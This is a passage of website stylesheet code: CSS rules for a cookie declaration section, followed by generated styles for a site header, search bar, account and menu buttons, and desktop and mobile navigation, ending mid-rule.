a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .CookieDeclaration p a:focus{outline:none;} .CookieDeclaration p a:focus,.CookieDeclaration p a:hover{color:#55959a;} .CookieDeclaration a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.CookieDeclaration a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .CookieDeclaration a:focus{outline:none;} .CookieDeclaration a:focus,.CookieDeclaration a:hover{color:#55959a;} .CookieDeclaration ol,.CookieDeclaration ul{margin:clamp(0.5rem,0.36rem + 0.39vw,0.75rem) 0 clamp(1.5rem,1.22rem + 0.78vw,2rem);} .CookieDeclaration ol li,.CookieDeclaration ul li{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);margin:0 0 10px;position:relative;} .CookieDeclaration ol li p,.CookieDeclaration ul li p{display:inline;} .CookieDeclaration ol li p:last-child,.CookieDeclaration ul li p:last-child{margin-bottom:0;} .CookieDeclaration ol{list-style:decimal;padding-left:1.2em;} .CookieDeclaration ul{list-style:none;padding-left:1.2em;} .CookieDeclaration ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]):before{content:'';-webkit-mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);background-repeat:no-repeat;position:absolute;left:-20px;top:clamp(0.5rem,0.43rem + 0.19vw,0.63rem);width:10px;height:10px;color:currentColor;background:currentColor;} .CookieDeclaration ul[style*='list-style-type'] > li{background-image:none;} [data-theme=teal] .CookieDeclaration ul:not([style*='list-style-type']) li:before,[data-theme=midnight] .CookieDeclaration ul:not([style*='list-style-type']) li:before{background-image:url(/sitefiles/next-gen/dist/215ed8f52c161f05e176.svg?url);} .CookieDeclaration blockquote{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);color:currentColor;padding-left:28px;text-align:left;position:relative;} .CookieDeclaration blockquote::before{content:'\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;} .CookieDeclaration .quote-name{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;padding-left:28px;text-align:left;} .CookieDeclaration .quote-name > strong{display:block;} .CookieDeclaration hr{display:block;background:currentColor;border:0;height:2px;margin:clamp(2rem,1.45rem + 1.55vw,3rem) 0;padding:0;width:100%;} .CookieDeclaration table{border-collapse:collapse;margin-bottom:1em;width:100%;} .CookieDeclaration table thead tr td,.CookieDeclaration table thead tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(1.13rem,1.06rem + 0.19vw,1.25rem);line-height:clamp(1.75rem,1.68rem + 0.19vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(1.06rem,0.79rem + 0.78vw,1.56rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;background-color:#006068;color:#ffffff;} .CookieDeclaration table thead tr td:first-child,.CookieDeclaration table thead tr th:first-child{border-radius:8px 0 0 8px;} .CookieDeclaration table thead tr td:last-child,.CookieDeclaration table thead tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .CookieDeclaration table tbody tr:nth-child(even){background-color:#bfe3e1;} .CookieDeclaration table tbody tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;} .CookieDeclaration table tbody tr th:first-child{border-radius:8px 0 0 8px;} .CookieDeclaration table tbody tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .CookieDeclaration table tbody tr td{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) 30px;text-align:left;} .CookieDeclaration table tbody tr td:first-child{padding-left:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);border-radius:8px 0 0 8px;} .CookieDeclaration table tbody tr td:last-child{padding-right:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:right;border-radius:0 8px 8px 0;} .CookieDeclaration table tbody tr td p:last-child{margin-bottom:0;} @media (max-width:767px){.CookieDeclaration table tbody tr td{white-space:nowrap;}} .CookieDeclaration sub{position:relative;top:0.5em;font-size:80%;} .CookieDeclaration .responsive-table{position:relative;overflow-x:auto;} .CookieDeclaration *{-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;} .CookieDeclaration > *:first-child{margin-top:0;} .CookieDeclaration > *:last-child{margin-bottom:0;} .CookieDeclaration .CookieDeclarationDialogText,.CookieDeclaration .CookieDeclarationIntro,.CookieDeclaration .CookieDeclarationLastUpdated{margin:0 0 14px 0;} .CookieDeclaration .CookieDeclarationType{display:block;margin:12px 0 12px 0;padding:8px 8px 0 8px;border:none;vertical-align:top;} .CookieDeclaration .CookieDeclarationTypeHeader{font-weight:bold;} .CookieDeclaration .CookieDeclarationTypeDescription{margin:2px 0 16px 0;} .CookieDeclaration #CookieDeclarationUserStatusLabelOff,.CookieDeclaration #CookieDeclarationUserStatusLabelOffDoNotSell,.CookieDeclaration #CookieDeclarationUserStatusLabelMulti,.CookieDeclaration #CookieDeclarationUserStatusLabelOn{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .CookieDeclaration #CookieDeclarationChangeConsentChange,.CookieDeclaration #CookieDeclarationChangeConsentWithdraw{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);display:inline-block;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.CookieDeclaration #CookieDeclarationChangeConsentChange,.CookieDeclaration #CookieDeclarationChangeConsentWithdraw{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .CookieDeclaration #CookieDeclarationChangeConsentChange:focus,.CookieDeclaration #CookieDeclarationChangeConsentWithdraw:focus{outline:none;} .CookieDeclaration #CookieDeclarationChangeConsentChange:focus,.CookieDeclaration #CookieDeclarationChangeConsentWithdraw:focus,.CookieDeclaration #CookieDeclarationChangeConsentChange:hover,.CookieDeclaration #CookieDeclarationChangeConsentWithdraw:hover{color:#55959a;} .CookieDeclaration .CookieDeclarationTable{table-layout:fixed;width:100%;border-collapse:collapse;border-spacing:0;margin:0 0 18px 0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;} @media (max-width:1023px){.CookieDeclaration .CookieDeclarationTable{display:block;overflow:auto;}} .CookieDeclaration .CookieDeclarationTableHeader{font-weight:bold;border-bottom:none;text-align:left;padding:4px;overflow:hidden;} .CookieDeclaration .CookieDeclarationTableHeader:first-child{padding-left:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);} .CookieDeclaration .CookieDeclarationTableHeader:last-child{padding-right:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:right;} .CookieDeclaration .CookieDeclarationTableHeader[dir='rtl']{text-align:right;} .CookieDeclaration .CookieDeclarationTableCell{text-overflow:ellipsis;word-wrap:break-word;border-bottom:none;vertical-align:top;padding:4px 4px 5px 4px;} .CookieDeclaration #CookieDeclarationUserStatusLabelConsentId{text-overflow:ellipsis;word-wrap:break-word;} @media (max-width:767px){.CookieDeclaration #CookieDeclarationUserStatusLabelConsentId{word-break:break-all;}} @media all and (max-width:600px){.CookieDeclaration .CookieDeclaration table.CookieDeclarationTable tr td:nth-child(n+5),.CookieDeclaration .CookieDeclaration table.CookieDeclarationTable tr th:nth-child(n+5),.CookieDeclaration .CookieDeclaration table.CookieDeclarationTable colgroup col:nth-child(n+5){display:none;}}</style><style data-styled="itAvIk hxcNna flxxYh dpKxZG hqznqo bemDAH jIBOSF jKNzdt iAnZpt bSEklP dxKzeJ hlQqZX egoMyR eMTKv feEdmE dsWHAP gKIWDX hMTNeS jtmNup kGJcNO dyhOtQ gDsMq bwulAK kTOkWV AhdbD mOuef eJUCmP cryMSz AmteW bUHUYC jrhjMw" data-styled-version="4.4.1">
/* sc-component-id: sc-global-2799057785 */
:root{--headerHeight:clamp(4.75rem,4.31rem + 1.88vw,5.81rem);} @media (min-width:1280px){:root{--headerHeight:clamp(5.44rem,2.44rem + 3.75vw,6.19rem);}}
/* sc-component-id: Headerstyles__NavOverlay-sc-l4issh-0 */
.itAvIk{position:fixed;top:0;left:0;width:100%;height:100%;z-index:5;background:rgba(24,24,24,0.8);display:none;} .itAvIk[data-show-overlay='true']{display:block;}
/* sc-component-id: Headerstyles__Container-sc-l4issh-1 */
.hxcNna{--textColor:#ffffff;--bgColour:transparent;background-color:var(--bgColour);position:fixed;top:0;left:0;width:100%;z-index:99;} @media (prefers-reduced-motion:no-preference){.hxcNna{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:background-color;transition-property:background-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:background-color;}} .hxcNna[data-is-active='true'],.hxcNna[data-dropdown-showing='true'],.hxcNna:hover{--bgColour:#ffffff;--textColor:#002e40;} .hxcNna[data-show-always='true'],.hxcNna[data-show-bg='true'][data-dropdown-showing='false']{--textColor:#ffffff;--bgColour:#002e40;} .hxcNna[data-show-always='true']:hover,.hxcNna[data-show-bg='true'][data-dropdown-showing='false']:hover{--bgColour:#ffffff;--textColor:#002e40;}
/* sc-component-id: Headerstyles__Inner-sc-l4issh-2 */
.flxxYh{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;}
/* sc-component-id: Headerstyles__Grid-sc-l4issh-3 */
.dpKxZG{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:clamp(0.94rem,0.66rem + 0.78vw,1.44rem) 0;gap:20px;border-bottom:2px solid var(--textColor);} @media (prefers-reduced-motion:no-preference){.dpKxZG{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:border-color;transition-property:border-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:border-color;}} [data-show-bg='true'] .dpKxZG,[data-show-always='true'] .dpKxZG{border-color:var(--bgColour);} [data-show-bg='true']:hover .dpKxZG{border-color:var(--textColor);} .Headerstyles__Container-sc-l4issh-1:hover .dpKxZG{border-color:var(--bgColour);} .Headerstyles__Container-sc-l4issh-1[data-dropdown-showing='true'][data-show-bg='false'] .dpKxZG{border-color:transparent;} @media (max-width:1279px){.dpKxZG{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}} @media (min-width:1366px){.dpKxZG{gap:45px;}}
/* sc-component-id: Headerstyles__LogoHolder-sc-l4issh-4 */
.hqznqo{-webkit-flex:0 0 clamp(6.31rem,4.59rem + 4.84vw,9.44rem);-ms-flex:0 0 clamp(6.31rem,4.59rem + 4.84vw,9.44rem);flex:0 0 clamp(6.31rem,4.59rem + 4.84vw,9.44rem);}
/* sc-component-id: Headerstyles__HomeLink-sc-l4issh-5 */
.bemDAH{-webkit-text-decoration:none;text-decoration:none;color:var(--textColor);} @media (prefers-reduced-motion:no-preference){.bemDAH{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .bemDAH:focus{outline:none;} .bemDAH.focus-ring{outline:auto;outline-offset:3px;outline-color:var(--textColor);}
/* sc-component-id: Headerstyles__NavHolder-sc-l4issh-6 */
.jIBOSF{-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;} @media (max-width:1279px){.jIBOSF{display:none;}}
/* sc-component-id: Headerstyles__CtaHolder-sc-l4issh-7 */
.feEdmE{-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;gap:18px;} @media (min-width:1280px){.feEdmE{gap:20px;}} @media (min-width:1366px){.feEdmE{gap:50px;}}
/* sc-component-id: Headerstyles__SearchHeaderBtn-sc-l4issh-8 */
.dsWHAP{border:none;outline:none;padding:0px;background:none;border-radius:0px;font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(0.5rem,0.22rem + 0.78vw,1rem);line-height:clamp(0.88rem,0.6rem + 0.78vw,1.38rem);margin:0;-webkit-text-decoration:none;text-decoration:none;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:6px;-webkit-order:1;-ms-flex-order:1;order:1;color:var(--textColor);} @media (prefers-reduced-motion:no-preference){.dsWHAP{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} @media (min-width:1024px){.dsWHAP{-webkit-order:0;-ms-flex-order:0;order:0;}} @media (min-width:1280px){.dsWHAP{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}} .dsWHAP:hover{-webkit-text-decoration:underline;text-decoration:underline;} .dsWHAP:focus{outline:none;} .dsWHAP.focus-ring{outline:auto;outline-offset:3px;outline-color:var(--textColor);} .dsWHAP svg{width:24px;color:#fad4e0;} [data-is-active='true'] .dsWHAP svg{color:#f5a6c2;}
/* sc-component-id: Headerstyles__SearchBar-sc-l4issh-9 */
.jtmNup{background-color:#ffffff;border-top:2px solid #002e40;border-bottom:2px solid #002e40;display:none;} .jtmNup[data-show-suggestions='true']{display:block;}
/* sc-component-id: Headerstyles__SearchBarInner-sc-l4issh-10 */
.kGJcNO{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;width:100%;position:relative;}
/* sc-component-id: Headerstyles__SearchInput-sc-l4issh-11 */
.dyhOtQ{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);width:100%;height:clamp(3.5rem,2.61rem + 2.52vw,5.13rem);border:0;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);margin:0;padding:0 clamp(2.25rem,2.04rem + 0.58vw,2.63rem);color:#002e40;} .dyhOtQ::-webkit-input-placeholder{color:rgba(0,46,64,0.56);} .dyhOtQ::-moz-placeholder{color:rgba(0,46,64,0.56);} .dyhOtQ:-ms-input-placeholder{color:rgba(0,46,64,0.56);} .dyhOtQ::placeholder{color:rgba(0,46,64,0.56);}
/* sc-component-id: Headerstyles__SearchBtn-sc-l4issh-12 */
.gDsMq{border:none;outline:none;padding:0px;background:none;border-radius:0px;position:absolute;top:0;left:var(--sitePadding);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:100%;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#002e40;} .gDsMq > svg{display:block;height:clamp(1.25rem,1.11rem + 0.39vw,1.5rem);width:clamp(1.25rem,1.11rem + 0.39vw,1.5rem);} .gDsMq.focus-ring{outline:auto;outline-offset:3px;outline-width:2px;outline-style:solid;}
/* sc-component-id: Headerstyles__SearchClose-sc-l4issh-13 */
.bwulAK{border:none;outline:none;padding:0px;background:none;border-radius:0px;position:absolute;top:0;right:var(--sitePadding);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:100%;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#002e40;} .bwulAK > svg{display:block;height:clamp(1.25rem,1.11rem + 0.39vw,1.5rem);width:clamp(1.25rem,1.11rem + 0.39vw,1.5rem);} .bwulAK.focus-ring{outline:auto;outline-offset:3px;outline-width:2px;outline-style:solid;}
/* sc-component-id: Headerstyles__AccountBtn-sc-l4issh-14 */
.gKIWDX{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(0.5rem,0.22rem + 0.78vw,1rem);line-height:clamp(0.88rem,0.6rem + 0.78vw,1.38rem);margin:0;-webkit-text-decoration:none;text-decoration:none;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:6px;-webkit-order:0;-ms-flex-order:0;order:0;color:var(--textColor);} @media (prefers-reduced-motion:no-preference){.gKIWDX{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} @media (min-width:1024px){.gKIWDX{-webkit-order:1;-ms-flex-order:1;order:1;}} @media (min-width:1280px){.gKIWDX{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}} .gKIWDX:hover{-webkit-text-decoration:underline;text-decoration:underline;} .gKIWDX:focus{outline:none;} .gKIWDX.focus-ring{outline:auto;outline-offset:3px;outline-color:var(--textColor);} .gKIWDX svg{width:24px;color:#fad4e0;} [data-is-active='true'] .gKIWDX svg{color:#f5a6c2;}
/* sc-component-id: Headerstyles__BurgerBtn-sc-l4issh-15 */
.hMTNeS{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;background:transparent;border:none;padding:0;font-size:clamp(0.5rem,0.22rem + 0.78vw,1rem);line-height:clamp(0.88rem,0.6rem + 0.78vw,1.38rem);margin:0;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:6px;-webkit-order:2;-ms-flex-order:2;order:2;color:var(--textColor);} @media (prefers-reduced-motion:no-preference){.hMTNeS{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} @media (min-width:1280px){.hMTNeS{display:none;}} .hMTNeS div{-webkit-flex:0 0 24px;-ms-flex:0 0 24px;flex:0 0 24px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;} .hMTNeS svg{width:17px;color:#fad4e0;} [data-is-active='true'] .hMTNeS svg{color:#f5a6c2;}
/* sc-component-id: MobileNavigationstyles__Container-sc-13x0vjt-0 */
.kTOkWV{position:fixed;top:74px;left:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;background:#ffffff;color:var(--fgColor);height:calc(100vh - 74px);opacity:0;overflow-y:auto;padding:0 20px 30px;pointer-events:none;-webkit-transition:opacity 0.15s;transition:opacity 0.15s;width:100%;z-index:100;border-top:1px solid #002e40;} @media (min-width:1280px){.kTOkWV{display:none;}} .kTOkWV[data-m-active='true']{opacity:1;pointer-events:all;}
/* sc-component-id: MobileNavigationstyles__ListArea-sc-13x0vjt-4 */
.AhdbD{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;height:100%;}
/* sc-component-id: MobileNavigationstyles__List-sc-13x0vjt-5 */
.mOuef{padding:0;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;} .mOuef[data-first-level='true']{padding-top:20px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;gap:20px;}
/* sc-component-id: MobileNavigationstyles__Arrow-sc-13x0vjt-7 */
.bUHUYC{margin-left:auto;margin-right:0;height:12px;}
/* sc-component-id: MobileNavigationstyles__Plus-sc-13x0vjt-8 */
.jrhjMw{margin-left:auto;margin-right:0;height:15px;}
/* sc-component-id: MobileNavigationstyles__NavLink-sc-13x0vjt-10 */
.cryMSz{border:none;outline:none;padding:0px;background:none;border-radius:0px;--cardBgColor:transparent;font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#002e40;background-color:var(--cardBgColor);font-size:16px;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;line-height:24px;-webkit-text-decoration:none;text-decoration:none;padding:16px 0;-webkit-transition:color 0.3s,background-color 0.3s;transition:color 0.3s,background-color 0.3s;position:relative;text-align:left;width:100%;font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;} [data-theme='rose'] .cryMSz{--cardBgColor:#fad4e0;} [data-theme='sky'] .cryMSz{--cardBgColor:#d1edfa;} [data-theme='mint'] .cryMSz{--cardBgColor:#bfe3e1;} [data-first-level='true'] .cryMSz{font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;display:grid;gap:32px;height:100%;padding:15px;border-radius:4px;} .cryMSz:after{content:'';position:absolute;display:block;left:-18px;height:24px;width:4px;border-radius:400000px;background-color:transparent;} .cryMSz[data-active-page='true']{color:#002e40;background-color:#ffffff;} .cryMSz[data-active-page='true']:after{background-color:#ffffff;} .cryMSz svg{margin-right:10px;} .cryMSz .MobileNavigationstyles__Arrow-sc-13x0vjt-7{margin-right:0;} .cryMSz .MobileNavigationstyles__Plus-sc-13x0vjt-8{margin-right:2px;} @media (hover:hover){.cryMSz:focus,.cryMSz:hover{-webkit-text-decoration:underline;text-decoration:underline;}}
/* sc-component-id: MobileNavigationstyles__Text-sc-13x0vjt-14 */
[data-first-level='true'] .AmteW{font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:18px;line-height:28px;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;} .AmteW svg{margin-right:5px;} .AmteW svg,.AmteW span{vertical-align:middle;}
/* sc-component-id: Navigationstyles__ArrowDown-sc-s03crv-4 */
.eMTKv{margin-left:auto;margin-right:0;height:5px;}
/* sc-component-id: Navigationstyles__ListArea-sc-s03crv-5 */
.iAnZpt{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}
/* sc-component-id: Navigationstyles__NavList-sc-s03crv-6 */
.bSEklP{padding:0;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;gap:clamp(0.63rem,-0.06rem + 1.94vw,1.88rem);}
/* sc-component-id: Navigationstyles__NavLink-sc-s03crv-8 */
.hlQqZX{font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:16px;line-height:22px;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:12px;color:var(--textColor);-webkit-text-decoration:none;text-decoration:none;padding:5px 0;-webkit-transition:color 0.3s;transition:color 0.3s;position:relative;} .hlQqZX:after{content:'';position:absolute;display:block;left:0;top:100%;height:2px;width:100%;background-color:#f5a6c2;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);} @media (prefers-reduced-motion:no-preference){.hlQqZX:after{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:-webkit-transform;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:transform;}} .hlQqZX .Navigationstyles__ArrowDown-sc-s03crv-4{color:#f5a6c2;} @media (prefers-reduced-motion:no-preference){.hlQqZX 